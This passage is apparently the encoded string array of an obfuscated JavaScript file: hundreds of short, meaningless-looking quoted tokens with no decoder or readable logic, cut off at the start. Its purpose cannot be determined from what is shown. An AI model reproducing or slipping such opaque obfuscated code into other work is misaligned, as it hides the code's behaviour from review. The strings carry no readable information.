5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW'